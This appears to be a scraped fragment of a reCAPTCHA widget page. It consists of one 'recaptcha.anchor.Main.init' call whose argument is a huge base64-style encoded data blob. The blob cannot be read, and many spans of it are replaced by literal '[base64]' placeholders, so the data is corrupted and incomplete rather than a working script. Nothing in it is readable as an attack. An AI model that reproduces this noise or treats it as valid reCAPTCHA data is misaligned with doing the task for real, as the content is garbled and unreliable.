      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6A5LcOhTW8RwoXCh8Kzw7pJwpBTwqfCm8KLa8O/GsOUCsK5DsKWw5ksOj/DoXLDocOqwqw7f8OcVcKNKwnDt8Kqwp4OwonCgxTDmVfCksKVw7VHw7AGfcKCwoTDnsOqO8K5YsOXwobDjWAMw5JVXRNKwqo7wr0ewqs9cTACwrjCvQAMdsKtwr1dw6rDnj/CrxxadWPDj3nClMOLwrB7wrHCgBjDgMO9wrnCgcOtVjpWwpfCucOhX8Okw4fDhx/CuHPCisKdw7XDosKNOGvDhH/ClWPDlMK8EsOXRlpIRlsJwofCniNfw67DgsOCfcOhw6HDmFdsw5ttbcK3wpEAIjxwOzLCq3DCsV1jesOzw7Z0R8OOwp4gUwzCjWM1w6TDusKGGcK9S8KZD8OtwobCicKQw7VQwpB2Y8OveGjDhVNkw4DDoy/Doikyw5wJJcOZwo9swqTDvcO6wq59UQYGwo/CkMOeY1HCmcKXT8K3w7Iiw5IuHcOaFcOfMsKww6wRfMO2ADrCjmMPT0Q7w5TDgE4dwqrDtMKEc8KFTsOjwrXDsMOID23Dm8OpEmc5w5PCmMO2PcKyM2/[base64]/CqRDDtEpWwrpowrnDpcOvw5cawrU3B8OWFzt8w5fCscO+w4HDrnJFw40lw5zCpsOew6lvZ33CiMKNWcO5w488w6bCgcK3CsK/E2V5w60zMk8zw4vDv1fDtDjCpsKtw6YTAmfDpsKMOcO4wrN6OWLDtcKTBsKTw5PCscOfQsKJIQcSQcO6ECwCworCscKTHcOTw44AKMKHJ1MrcGRIwq5/Y8Kkw7XCslLCmCjDrVIawqrCg8OTw7DCqsOHeMKYSxsIwqQ0w4IpYcKFw7dfOCdNw5lDbV4nLsOGw6jCi8OxecO0wrHDsgTDlgjCoC7CgwFQWMKiw48lwpQpw4AawqBxwp3Coy7Dq2ZvMzhfUjjDoMOdX8OCQGfCucKjw5BsPQkFIsOjwps4D2Q/wpoUJcKnwosZGgPCgnnCrcKRw7dcVcKLFsOfwoLCpMK8woknGcKnf8Oxb8Kmw7kEUsOYCxkuJsK2LBzDtMOcw7VTNcOfIijDvcKlwpjDo8KBwqt4cmtSFxg4wrvCo3MKw7QBal3DhjvDisKrGMOAw5rDiy5bbE/CumPDhGPDr8OXGMKOw7rDuDDCjy/DoMOZSU4kZMOUJsKnZFk5FRBowqjCvmdpw5TCpsKdwpUGw6bCq8KBw6QJGW4cN8OFw77Drw1pPMO/WzwCGBgWw7U2PMKDwqHDpABMG0VzAcOtwrMQwogvwqfCgMOdw48AVMOVY8OzQgTDhcOxw7FCT8K+LixJS8OtAwfDkg5Kw48VP8OcMcOZw4l4TA0dYsKECDbDmDR7Xn/[base64]/ZsO6w7RzFgAwQltCEcKwSwpiEHtnwpjDp8K6w4lAw6gzw7gvwr9PAD9JWUPDpsKyw4IaZkfDvMOzQcKQw7zDl8O2YMK4TQjDpHHCghMfwofCoMO1XQXCqMOYT8Kywo4Yw57Dt30swrFiAGkhwojDn0/[base64]/B8KWw7YBwqJVaEFpw6nDv3QpLcKHL8KWdHYiw4M0w73Dk8OGLcOow5sdJsO6McKZQjhKwpLChcKCHsKiGMKSCMO0T8OQa8OvFHYjCsKmwrolw5XDk8KFw6xnEB7CjMOuw7nDtypYC05vw4zCtzkMwrvCrTbDlcKnwqceJijCu8KhBA/Dp8OYfVDCtg7Dn3tDccKNw6nDhsKswodxHsKlR8KVw4khwrbCqnxBc8OhUMO7DC8Qw7nDj14UwpIoEMKnAcOrMxbCqVc/V8OiwpfCngzDuMOjY8OcT2EXKFgMw4FwBibDhEgbw5bDrWLCtWp6PgXDuSTDhcOsw601w7bDisK2B8OZbRpoZ8OrwpYsPW/[base64]/ChWsZDsKPXEpXw7VpJi5AwrfDpMK8JGBGwpt4wqxgw4QEFcOHVMOHw5rCrMKbwpbChcOmw7NrwqzCuQ9kwqbDvj/[base64]/HmMITsOkw4DDkQjDqsKuwrgRSy3CmUFyw5RXwqNzKcOoK0/Dl13DuMK5w6A4w4B1KBLDtsKmQm/[base64]/[base64]/DhsOPwpUgwojDq8OaC8K4KsOCJ8OZwrh0YSHCp1RmfAPCpsOBdR0DNMKjwp03wqdjUsOgw7hvw7d6wpRmd8OfZsKCw5NlZShbw7ZPwozCr8OsPsO1NgbCuMO2woRfwrvCgsOZecOcw4PDv8Olwp0jw7HCo8OkGUnDsXMswqjDgsO6eXBoUsOGAW/DvsKOwr8iw7DDsMOAwow0wpvDvX1ww75pwrYdwqYMcBzCmnvCl07CkUrClcO2MlfCumVLecOAeDzCg8O8w6gwHU9bfioFMMOOw5bCi8OQCHHDtwYZLWM8LiHCgyNQAXUFGFZWCsKtbVrDv8OEc8KhwqnCl8O/[base64]/JMK6BSpHdAACwp3CrHE+wpzDrsKQw5xMwpk/wp7CtC3Cn8OHdMKRwolPKGI8BcKvwp0Nw4zDt8KgwowzUcKSB8KuGWfCs8KAw5rDpCXChcKLYMONdMOtNWRKJxonwqsNw692w6XCpgfCjQdxE8OxaDHDplwyWcOGw4XCoUZKwoPDmAZFZ3TCmHPDtjRJw6BNK8ODYxxDw5QIJExtw6TClA/Dg8OOw7JENcKfIMOyC8Kzw4kSGcKJw5LCv8Kjd8KYw4nDg8OpUW3Cn8Obw7QdCEDCvzPDogkAH8OkV3A+w5vCnUPCksO6Sk7CjUNbw4hPwq/Dp8Kcwp/CpsKbchzCsEvCucKow5bCkMOdVsObw7swwprDv8K5c1N4fhI1IcKxwofCv3DDuGLCpxYywqMGw7XDlcOYBcOIHlTDqwglccO5w5fDt2BvbE8PwrPCjy5nw5FjZUPDnEHCm0UrfsKdw4vCmcOqw4E7IH3DoMOjwqvCvsOMKMOaSsOxUcK+wpDDvnDDkmfDisOjR8Odbx/Dq3E0KcOXwrdhFcO/wqw6Q8Kww5ENwo1ZC8OVwr3DmsKbTWYcwqfDu8KxLmrDgB/Ch8OmNxfDvBVZJXtTw6bCjFzDkCLDhjUUB07DoTTCnE1Kf2wMw6nDrcOCUUDDnB1cFhQyK8OiwqPDnXFkw58Kw5kEw7cewpbDtcKiHyvDqcK/wpQJwpzDtxI8w75VRGQPQ23ClVTCslYYw6gxHMOXJgs2w4vCksOQwqXDjgotKcObw7liTG0Vw7vCmMKOwoHDlMOjw6PCi8OiwoDDgsKaSXV0wrfCiyxwIQvDu8OzDsO4w6rDmcOXw41zw6LClMKcwr3CvcKTICDCoXhuw4vCrX7DsR/[base64]/CqMOLwrXDlwzDl8KDw4zCvcKtKGLCt34adMOUwo7DicKwwppuBgU8Az3Ctid5wqjCjVs4w5DCtcOqwqDChMOtwoXDoGLDksOWw7/DnG/CmULCrMKsAAB1wqV+U0TDv8O4wozClmTDhEfDlMOsMEplwoMUw6QfaQwpKFAKfSVdIcKjP8OAFcKtwqjCsS/[base64]/DiWTCvhHCtMKww7xuw78Pw53CmHXCqcOSVcKzw582QHlKw4UFw6MNSgt/PsKgw6oDw7/DhgFlw4PDuULCtA/Cqkk9w5LCrMKXw7fCsRRmwolmw5F0FcOZwrrCqMOcwp7CncKtck0ew6fCvMKwdWnDjcOkwpBXw6PDosKqw4ljWHLDvcK3Ew/[base64]/CvH3DjmjDsFbDtMKNw5HDqwV/woxfccOgPcKOE8KpwoXCo8KeX8KGwoNNC3FhOMKVC8Opw6gtwrRnRMK5w7onRDR6w75xQMK3wpESwobDs1FcOEHDpMOuwrTDosKiPCzCiMOCwqMzw7sLw4xQJcOWcG9BAsO6NsKLFcOVcA3Cildiw4XDuXEew5Z2wrYfw5zDpEQ7EcKnwpvDlQoDw5/CjGDCnMKBFG/Ds8K/OUpRS0BfPMKNw6TDjnXDucK1wo7DuFXCmsO0RhXChCxcw7o8w7ZzwobDjcKawqA8R8KSGFPDgSnDoE/DhTzCnEBow5jDj8KtZ3EAw4taUsOzwrZ3TcOzajt/bMO8cMOoRsKvw4PCoETChnssJ8OaIjHCisKmw4XDulVdw6lBFMO8ZcOJw7zDgBssw77Dnm9Uw4jCgsKkw6rDhcObwq7Dh3jDlCYdw7/CvRbCm8KsGFsTw7XDi8KJBlbCjMKbw5E6JxnDhXbCucOiwrXCtyB8wrTDrxvDucOkw65Sw4M7w5fDvAAgRsKlw7DDsUMjF8OjXcKuJE/Di8KvTRDCrsKdw7FqwqIOIQfCg8Ogwqt/[base64]/wprCmT3Cr1cFwonDucOKwqnDmG1Iw6VaH8K0KsOGwppwesKpH0csw77Chw/DtMKFwpY6KsO5HiQ9w5cvwrQRHGbDvi9Aw784w45pw7bCoHTCrkhGw5nDr10kDEfCtHVXwonCqmPDjFbDjcKubUMFw7LCow7CkhDDvcKIw5rCjcKBw5ZUwphbRj/DrmRrw5XCmsK0IsKiwoTCssKJwrMGKsO8PsKJw7Vfw6d5fSEFekvDjsOYw5/DkS3Cr0LCr0LDpmw4bWYbcDHCisKld3Etw6vCpMKVw6FQDcOSwodOZiTCuEcGw5vCuMO/w7vDrn1eejfCoFx/[base64]/CgMKbw48Swo09I8K0fWfDinVfYcKKNmMjwozCucOETsOTKGQ0w7dFf8KNKcKdw6x4w7DCs8OACSoaw4wIwozCijXCssKhWMOkQjnDi8K/wq5mw7kQw4HCkmDDnGhvw4ddAibDiiUoP8OFw7DDnVgYw7/CvsOeRgYCw6TCscOYw6vDlMOYXjJ5wpUvwqjCkCYZbBHDmTrCssOgw7XCkFxmfsOfXMOyw5vDvU/ChQHCr8KwOQsew51vSHbCnsODCcOBwqrCsWTCgMKKw5Quelk8w6LCgMOBwrchw4PDuEHDhw/Dt0Q2w7TDgcKaw4nDhsKyw47CvSIqw4sqasK6DGnCmRbDn1VBwq4pOSpYN8OvwpEWMwgFQyHDs17CuMKNKcOAc2PCrTUWw5Few6zCgk9Iw7khZgTCpsKGwoZew4DCjMK4SHEbw5HDjMKHw5V8L8Okw5pvw5DDqsO0wro/w5Z2wobChsKVUT/DlATClcO7PGJAwo5YCHXDuMKoIMKFw40mw55pw5HCjMKEw6sUwrfCvcONw4bClVFeawvCn8K2wpjDqGxKwohzw73CsWNmw7HCnWrDu8KRw4JWw7/DlcOowrUtRMOkCsKmwr3CucOow7Zza05pw452wrvDtTzCpDFWW2EmaS/CusOTCMOnwrtJUsOBCsKdEBdsS8OSFjc9wqp8w6MWXcKNdsOPw7vCgD/DoR0MGcKdwrDDgB0YJ8KEV8KqKSQUw5PChsOQCEfCpMObw4o7A2rDu8KqwqYXS8KNMRLDkWAowrxuw4bDn8OQTsOxwqLCh8KEwrHCpFJ/w47CnsK9DDfDnsO9w5p8MMK4LzYZf8K/XcO5wp7DjGQzPsOHYsOsw4/CsEDCgsO1cMKTfzPCv8KUfcKow5Q5ARYmVsOAZMKGw5vDpMKew6hxK8KYa8OfwrtQwrvDt8K0JmDDtx0AwqRnJHJRw4TCiyjCt8O5PFo3woldHF7DusKtwqnCq8OlwoLCocKPwpbDvSY+wrTCrknCnMKrwpkDdw/DmMOhwobCpMKrwqVCwojDrBoVXnzDpTjCp14oY3/Dp3g8wrXCvCogBsOiJV5pJcKKwq3Ck8Kdw6TDpF8hScOlIMKeBsOww7MHFMKYDMKZwqXDhkXCsMOJwqtZwoHCoA4dECbCsMOQwpxhIWQkw7hew5UlVsKXw7nDgjgSw7hFEgjDsMO9w7lfw7fDtMKhb8KZRhBoJgdUcMOQw5zCkMKufkRCw7Ifw4vDtcOJw58yw6/DqSAgw4fDrTvCnFPCisKiwrxUw6HClsOFwqoJw4XDlMOnw5PDmMOzRsO+J2LDuHwqwp3DhsK/woF+wp7DhcOOw5QcNgLDisOJw5U0wol/[base64]/STUOwrcQET00w47Ck8K8wobDlcKawrDDrcKdwod/f8O7woHCo8O7w6wjbx7DhHVtBgQ9wp8xw4Jnwo7Csk7Do2YYEgjCn8OoS0vCpnTDsMKsPhnCicKkw4fCjMKKA0VbDHJ8IMK+w5AuBRrDgl5dw4zDrmt9w6UMwpzDgcOUIcKgw4/Dh8O7OF/[base64]/CnllTwrfDuEzDiybDiRnCkyBLwqHCocKkwqvCtMO6wos2W8OGSsO4Y8K8TGTCgMK3JyRMwpbDtUdjwrgzICkqEmcmw57CpMOvwpbDu8K3wq57wp8zTDkXwqhXakLDjsO5wo/DsMKUwqPCrxzDjmJ1w5nDosOSWsO4WVXComfDqWrCjcKBaTgWcjLCiHTDrsKLwqY2bWJ6wqXDi2EbM3vCgVXChgUjZ2XCt8K4a8KxUE5Iwo1tFcKfw5MPenodfMOyw6/CjcKTLyx4w7jDnMKUORQlC8OiLsOhYjjCnUchwoPDi8KrwpkFZSLDn8K0OsKgNWHCnQfDocKyaj5sG1jCnsK2wrQmwqwBOsKrdsOLwqLCusOcOF5vwpBXbsKIKsKmw7DCuk5uKsK/wrdgBxtaJ8KEw6LCoGvDncOqw7jDq8Kswq7CrMKnLMKTQDIGf27DlcK/w6MtHsOBwrvCrVXDgcKYw4LCj8KRw7fDh8K9w63Cs8KIwo8Rwo9iwrTClcOdYnrDt8KQNDF8w5gCGmU2w4DDhQ/[base64]/w4YHw4fCtMKtwoHCngUCMsKtRMOJBQbDrHXCqsONwqzDjcKlwrTDsMOECXVewpp2UiZMe8OiZgTClcO+c8KAQsKFw5jCiHHDnwocwptmwoBswrrDtEFgI8OMwqbDqWhFw5h3EsK2w7LCjsOgw7UTOsK+O0RAw7TDvMKFd8KmfMKIGcKAwoIxw7/Dm2U/w4V2DDk3w4nDqcO/wqvCmGYIUsObw7fDqsKibsOTBsOFWCdkwqBKw57CrsKzw4jCg8OvIsOSwoYBwoofR8OdwrzCrFQQbsOkRsOuwrJhE1bDj1DDpl/DoE3DoMKzw7t/w6zCscKiw7JSCRrCoSHDnTZsw40famvCi3bCjMK4w4BdMFk1w6jCuMKqw4PDsMK2ETgfw48KwoYABj9WbcKrVRbDkcOsw7HCu8Kiw4bDjMOfwr/[base64]/[base64]/Dn8O6w5lAwpvDgEV3w7zCscKDwrjCksOMwqDCgcKkFMKqL8KcFUoFVMOiFcKbL8KFw75rwoBnTy0FQcKHw4odVsOmw7zDkcOqw7kPEmnCocOVIsOGwo7DlT7DvRoJw4w6wptKwo45dMO5R8K+wq9nU2/DtG7CvnXChsK6cDpuQT4Tw6/[base64]/[base64]/CjTxzAz4RCcKmIcKEw5k9wpE1QMKLdVtcwq3CkWXDhjnCqsKgw4XCvMKswrszw7FOFsOBw4TCu8K5dzbCsRBiw7bDoXd8w7wtFMOSesKhbCErwrgzUsOswq3CqsKNHsOTA8KvwoRrb2vClMK/[base64]/[base64]/[base64]/DkMKbwotbw6EPwrnCklDCn8OfTcO0w7AoGsOxIMKQw57DvDJhZcOxEETDvyTCthNwRsKxw67DkG1xcMKWw7wTGMOEe0vCnMK+FMO0EsOoEXvDvcOTG8K/EHkmOzbDkMKWfMKQwrFGUG5ow64rYMKLw5nCu8O2GsKLwodNSW7CsRTCmVsOCsKKGcKOw5LDjBTCtcKBTsOBW1zDpsOdWnAYTWPCnQ3ClMOGw5PDhRDCnVw4w5pYRTgaUXxSJsOowrTDshHDkWfDtMOnwrQ9wqoqw41cW8KmR8OQw4lZNRdKan3DunQ/PcOnwpx+w6zCpsOND8OOw5jCncODw5DCmsOtBMKvwpJ8asOxwrvDvcOmwoTDjsOEw5QmVcOafsOSw6/DpsKRw4hZwq/DnsOsd04jGTh5w6hyS10Sw65EwqkLWVfCscKsw6cxwqpeXQ7CpcOfSVLCphwEwqrCj8KkdDbDmioUwo/DgsKnw5vDosKTwpEQwqUNFkw/[base64]/Cu8OQw6HDnsOfwqDDukZKb31MHMKTTwpRwrdHIcOewrddOH5Uw4TCozo+Jz9vw73DjcO3PsOSw7NGw5Naw7QTwoXCjV9JJRRVHBNaGnPCq8OPbyoQDW3DrEjDuDXDmMOzF0RXJmgIY8KFwq/ChlxPGgEyw5DCkMOEPsKnw6IJMcO+OVZOZEHCp8O9VibCu2RhScKDwqTDgMKwSsOdNMOBGRDDpMOLwpjDnjfDt2ViFMKCwqXDrsKMw61Gw4Egw5zCg0/[base64]/TcOWwqk2woHCr8OEUx8/wrfCvMOpwpgMaSHCi8KLw5BPw5LCn8OWOcKSWDlWw7jCtMOSw6wiwp/[base64]/[base64]/[base64]/[base64]/CvSLCn01xOsOEwq0peQAJbMKtwr8twrvCjMKKw58twqPCiBllw73Cui7DoMKNw61gPnLCmSXCglrCszDCuMOLw4Fsw6XCliNrU8KxbSjCk0lRBFnCkXLDkMK3w7zCmsOww4PDujfCrQALX8K2w5HCq8OUf8OHw7Zgwr/CuMKTwqFww4o2wrEOFcOjwp8acMO/[base64]/wrQGWF5TLBheMcKgw45jwpvDnlULw6bDvUYDI8KNIMKpL8KlVcKbw5d4HcOWw4UZwqfDgSpWwqA5G8K5wos1AgBbwr89IW3DhGMBwrVXEMO+w77CgsKZG1R4wpBkFT/Dvg7DscKLw7g3woVdw7PDhELCiMKfwrnDi8KmdwsmwqvCrGbCjsOCZwbDu8OSBMKUwo3CuirCssO4VMKsAUTChSlWwofDoMK8dMOSwrnDq8O0w5fDrDNVw4DClDkewrpWw7RpworCpsOWEWrDs15lQCgCQxtIL8O7wrQtQsOKw5Fnw6XDmsK/H8OywpdYECslw6hEHTlVw54UG8OwA0MZw6HDksKpwp8hUsOMS8OBw4DDhMKhwqh4w6jDosKgGMO4wo/CuXnCkwwoF8O4HTDCkVnCuWYOTmrCusK7wqc1w4BLEMO8dC3Co8OLw6fDhcO8b23DhcO1wqdywr58El1APcKlRFE+woTCpsKiVm1nbkZ3O8KMYsOwFi/[base64]/DoQPCsyPDig49w7VDKsKFwrPDvBQdw7cgwoxwdcKrwpo0BhXDoT/Dk8KOwpBCH8OKw6Jrw5BMwrlJw7ZSwoQWw4/CpcKWFAbCmn13w70lwrzDolnDpVN6w6VXwqN7w7cwwqvDiRwJe8KeWsO3w4XCh8Okw7hiwrrCp8OswoPDoic6wrgiw4LDmy7CpS/DinPCgEXCp8O/w5/DnsOVdFxGwoAkwqTDoEvCjcKmw6LCiBtBAQHDosOnXXAABcKKYgQWwqPDvj/Cl8KMOF7CicOZAcKOw7jClcOnwpfDs8K9wrLCiURawrohL8Kuw6kYwrNwwoHCvQLDq8ORcD3Dt8O2e2jDisOVc2dcUMOWR8KPwpzCosO0w5fDukATcGnDgMKjwptGw43Dh0jCk8Ktw7TDn8OZw7Irw6TDjsK/RgTDjzwDFTvDt3RTw6leOkjDujXCo8KSaxTDksK8wqBDBSFfI8O2JcKEw53DisK0wrbCuUUaT03CgMO1KsKBwo15RVfCq8Khwp/CoDUwXA7DgsOHW8KDwo3CsChAwrtbw57CvsOsbcOxw4/[base64]/DgsKZw40AQVfCgsKnwpIXwqQcLMOSR8K/w5bDhxwmY8KeKsKtw6nDpsKFSiNNw4/[base64]/CoQnDmMO0w7TCsgBUwpNya105wow0wrhWw6TCqlHCihNtw4AbX0XCiMKZw5vCucORNBBxcMKROEd1w5pwLcKzBMOoIcKDwqJbw4TDusKrw65ww4BfRcKOw6rCmnXDrRZow6PCuMOmPMKVwqBfD3vCojTCn8K1EsOSCMK4CQHCkVdiMcO5w4bCvcOrwoh/w63CucKkF8OFPHRGF8KhEhp4YWbCkcKzw7EGwp7DuCjDmcKMJMKqw7I6asKvw43CgsK+QzTDim3ClsK8KcOsw6nCtS/CjgckJMOIB8K7wpzDrT7DpMK/wq3Du8KSwokqHTjDicOgLDIiS8Ksw65Ow6QawrzCmWtFwrkiwr7CoRUEbX8QXk/Cg8OtZ8KWehg+w4ZpbcOTw5IkVcK3wok2w6DDlUgCR8KmSnFyIMOnbWjCjXPCmMOvNynDtBQowpMLVi4xw5DDikvClF5VN2Rew6zClRsewqhwwq1Ew6oiBcKBw7jDpT7CrsOBw7zCscOow4JqGcOYwrcNw58vwoYjQcOxC8OJw4/DuMKbw7TDg1LCgMO7w5bDpsKnw4JjSTUkwpPCvhfDu8KBbSdzWcOSECxSw63Cm8KqwoPCg2p/woZnw7RWwrTDnsKzLm4nwoTDlcOeWcKFw6VhJyjDvcOkGjI4w7d8QMOtwpjDhSbChFjCmsODPUrDr8OgwrXDm8O/[base64]/CvBwHWX3DrE4FwosaJ8KcUlLCjXVqwpghwrDDpxTDscO9wqtdw6wOwoMaQznCrMORwodsBl5dwrLDsmrCh8OHPcK1fcOYw4HCqwxaRBZZbmrCk3rDoHvDo3PDvA8WJVMhNMK2DTjDgEHCsG7DssK/w5/DrcOlccKUw6MlJMOgbMOrwqrChX/DlgF/JMKpwpoUGCZqQ2EHOcOLRlrDjMOPw51lw6tWwqZjCy7DhQbCosOmw4jCvH0Qw4HCjQJ6w5nDtCzDiAoFKjnDlcOSw7PCiMK/wrxYw4DDmQ3CpcOPw5zCkEHCqDXCpsK2UD5LPsODwplTwofDr0RUw7VuwrBsEcOfw6gtYwvCqcK1wolFwo0QTcOBMMKxwqtzwrs4w5t0wrHDjVPDqcKSbXDDvGQKwqXDmcOIw5RQMj/DksKuwrh0wpxRTSDDnUJJw4PCm1hEwqksw6rClT3Dg8KSWTEiwpk6wolwY8Orw5RHw7TDq8K1EjcedgAsFzMcJzDDvsOtC1REw67Du8O/w6bDjcOcw5ZGw4TCr8O3w6LDgsORHHpRw5drHcOHw7/[base64]/[base64]/CsMOKw6IUw7vChcOgwrcYSMOmH3jCjCQPVWDDpE3Dp8OZwo8kwpR1dg9FwpfCihpPU21+P8OXwoLDrTLDgsOoP8OBFTRYVVjCvmzCgMOtw47ChxzCrcKbC8Kqw6UGwr3DusOaw5hNEcOfOcOpw67CrgFwDV3DrCDCpSDDocKBUMOJAxF7w4BHKH/Cu8KhDsODw6Fvw7xRw64gwozCiMKSwojDoToiO03CkMKyw4TDiMKMwoDDun8/wpZbw5LDmUDCr8OnIMKXwq3DicKvXsOObyQRK8OBw4/CjSvDtcKeTcKqw5YkwqtOwpLCv8Opwr3DkGDCvMKNNcKywpXDtMKlRsKkw4sxw4kXw7UyNsKtwodqwq5kc1XCrGXDsMOeTMOLw6XDoEjCnxdecW/DpsOBw6/DrcOyw5DCncKUwqfDsCHCmmUMwpMfw5PDrsOvwr/CoMOpw5fCggnDlsKeGW5XMiBWw43CoC/[base64]/IXZhw4XDpMKTeyZ4w5xzVxZCCsKJa8O5wocne2fCp8OfJ2HDo2RlNMOfGzfCtcOvX8KgCyVZQFDDnMOhXHRsw5/CkCzCjsOJDQbDm8KFKmxAwpZaw5U7w4YPw4FHR8OqM2fDqsKfNsOgOHNYwpHDkFTCmcONw44Bw5o4fMOtwrZPw75XwobDvMOmwrYUSn13w6/DjsK8cMKdewzCkmx3wp3Cg8Kmw4A1Fw1/w53Cu8OpTUx0wpfDiMKfA8Oew4TDmFJ6W2HDoMOxdcKqwpDDoRjCscKmwrrCscOLG1ogWMK0wqkEwrzDhsKEwpHCrRXDusKLwrBpUcOdwqNkO8KgwqhwI8KBU8KfwpxVbsK0NcOhwpDDgncVwrhEwo8BwpQZFsOew5hVw4Y0wrRcwp/CkcOowrx+O2LDmsKfw6giZMKRw6Y9woogw5nCtkHDgU9uwpfDgcONw6ZlwrE7EcKdA8KSwrbCtC/DmnvCin3DkcKvA8OTZ8KmZMKjIMOewo53w63CosO3w5vCmcOiwoLDg8O1XHl2wqJcLMOrCGrChcKXRQ/CpmoxdMOkJcKUasKPw7tXw7pbw6x+w7JhGn4eLhfCjixNwoXDn8KHbB7DhgLDlcOSw4hlwpzChWrDscOZT8KDPx0BA8OORcKgPD/[base64]/d8Kww7FFw70Aw4bClwNBw6jCoXtGwrvCkgciHF4dXj9ZORBJw7kwd8KxYMKuERbCuF/[base64]/[base64]/IMOdwooSQcOHwqDChMKufhDCvMK2wrM4OMKbdnt1wqRhJ8O+bxgRemIrw78NbhVkFsOkZ8OqYcO/wqDDocOVw71hw5wZT8O0wqFCdVAQwr/[base64]/bGNmZcK6w53Cr8KAanHDuMOywr8Sa33DqcODfSPClcKvdV7CosKCwpJgw4LDqGLDinRUw7UmB8Ktwo9Bw7A6AcO/fxUqYmxlW8OWUj8md8Osw7AwUzvDgXfCuRcJfDwBw47CmcKnVcKXw4ZhGcKpwqsmbjbCpEvCvTZtwrdww4/[base64]/DtMKODsOeRWPDoF0+R0DDuR5aZcO8ecKnN8Onw4rDtsK+BRwNY8KFeh3DmcKHw4NLWnZAZsOmOy5swqrCtsKtRsK2L8Kiw7/CrMOTIsKWB8Kww7LCmMK7wppmw7/CuH4fNggGK8OVVsKQMgDDlcOgw40GGiQfw4vCu8KzQsKpJknCssOjTVh+woIFUMKDNMKWwr0vw4I8NMODw6d8wrw/wqLDhsOtLigiDcO9fmjCs3/CnsKxwrtIwrhTwrECw5LCo8OXw6TDiUvDpVLCrMK5ZsK9RTJCFzjDnB3DtMOITj1tPwBoHDnCsC1bJ3Yqw6TCk8KYI8KTAFYYw6PDn1/DlDDDusK4w4HCoU8ZVsO5w6xVc8KTRAbCp1DCoMKawpd9wr/DinjCp8KtXUoBw7vCm8OLb8OQP8O/wpLDiFXChm4oSm/CosOnwpjDvsKmBnzDmMOlwpbCr1dgRi/CnsO6GsKYAXLDpMKQIMOtN1PDqMO9A8KrTzbDn8O5IsOew7dxw7hQwr3DrcOOFcK9w7cEw7NaNG3Ch8O1csKtwr/CrsOUwqFyw4jCp8ONUGg1wpPDvsOUwoFdw5fDmcK3w51Ew5PCh3rDjyQxMkUAw4k+w7XDhkXCiTfDg2htWhIWcsOCQ8KmwqfCkWzDoS/[base64]/Cn8OsHQI0IX3DicODwoZyUcOFwrnCqGZNw4jDkx7Ci8KBJMKgw45GGmwbLw1DwpxeUFDDksOJDcOea8KOSsKswqrDicOoK1B1Oh7CoMOAbXDCnGPDqwgfw6RnHMORw59zwpjCtBBBw4DDqcKmwoZsJ8OQwq3Cq03DocKBw5QTDQQFw6PCk8K/[base64]/CjFPCsMOAwp8xXVMzwrFpBcOMZcOLwopdTH4TcsKpwoYOMFclAiHDvS3DucO0HcOgwpwIwrpEYMOtw5sbDMOMwoojFDbDscKRUMOVw5/DrMO/wrDCkBPDkcOQw41XWcOCSsOyRwLCnRLCo8KeK2zCicKcH8KyLl/DgsO6DTUTwo7DscK/P8KFF2LCoyfDvcOpwp/Dph9OTW49w6ogwq8Swo/[base64]/wpPDnsOEwq0dwqHDn8ONCGbDtjIywo/CjFDCsGPCkcKLwrwww7XDomrCk1tdK8Ovw6/Cl8OQBV7Cj8OXwqAYwozCiDPCjMO3ccOxw7fDscKCwpkiJsOAe8ONw7HDnWfCs8O4w7vDvVbDny9RIsOMQsOPX8KZw5NnwqfDmh9uJsOCw5rCjG8MLcOUwpTDr8OWBcKNw6PDlcKfw61dVChlwpg1U8K/wp/DpkJswrXDiBbCqzLDtsOpw5oNYcOrwocIKU5Dw4PCsi97SGUMRsKTdMO1TyDDkVzCqW4+LiEvw7DCoHQ5I8KPKMONW0/DlG5Hb8Kkw5d4E8OHw6AgS8OuwovCjG8GYXNvWAsEGsKew4TDisKgSsKUw7hQw6fCjDDCmCR1w5nCgGbCssK7woFZwoXDlVLDsm46wrgyw4TDnS0xwrg6w7vCm3fCoDFJCUdDbwR/wozDicOzJMK2YBgzecOfwqPCksOPwqnClsO+wpcjCSDDkyJDwppVGsOrwrLCnBHDk8KkwrxRw7bCj8KtcBDCu8Kpw5zDkUs/NEHCi8Ohw7hfCWJOSMOtw4jCjMOjD3oVwpvDrsOmwqLClMKLwoM8PMO0O8OpwpkRwq/Cu0BxFj0wIcK4dyDDqsOLclNzw7TDj8KMw55IBkHCgyPCjcORN8OodS3CjxkEw6g0EFnDoMOfXMKPM2h8QMKzJHcXwoIqw5nDjMOTS0/Cl1prwrjDtMOnwpZYwrHDsMKAw7rDqR7Dpn56w7HDvsKhwqAvBGRtw7Btw4hiwqPCuWtQfF/[base64]/DlwHCsTfChDnDkcKAcMK0wo4mST5ow659w7Z8wrpASFTCu8OcQBDCjTlFC8KKw6jCgyJHZV/[base64]/[base64]/w7dKKBDDoMK4wpRWw5QmT8K0w5sdw4/[base64]/CuzvDrSTCmcOkV3gKS8O5XhvDqldQP3Fgw5zDoMOSBEpGdcKkX8OhwoIzw7TDm8KCw7tJYwoWOlxUFMOLSMKgVcOZDDLDs0DDrlTCjVtcKA47wq1cFXvCrm0uK8KXwo8GcMKxw4JUw6hywobDg8OkwqfDqSTClFXCvSUowrBuwrvCvsOow6vCk2Rbwq/CoxbCvcKrw68kw6DCmkLCqTNvcnMnOAfCn8KzwolSwqPChx/DsMObwoYRw43DjcOMIMKaK8O/[base64]/ClcK/[base64]/[base64]/[base64]/w4pMTcO2MFnDg8ODw6zCmF3CqWDDi1hNw7nChVTCtcKUQ8OODyJpLirCrMKVwr87w79iw7xZw7fDhMKCWsKXXcKFwoRtczR+VMOVT3A+wowFBW1dwoYLwpxHSwVAEDVOwp/CvA3DqU7DicO7w64gw43CkQLDisOPS2bDpWFRwrvCuCRlZhDDsw1Rw73DiV0kwpLChsOxw5HDpDzCoS3CpX1RfwMlw5fCq2UWwoDCnMOnwpfDtkQ7wq4HCTjCij5MwpnDjsOsMnPCjsOgZAXDmxjCq8Kow6XCvcKvwo/CocOHUTDClcKvO3U1LsKFwo/Dlh4OZVoxcsOPK8Kkc1nCombCvsKVUw3ClMK3M8K8JsKAwpJZW8KmWMKSTA9JFMKqw7NJTFbDjMO7VMOYNcO0UGrChcOvw6TCq8O4FFXDrDFjwpYzw4vDtcKGw7B3wox/w47CkcOAwr4uw4ILw7wD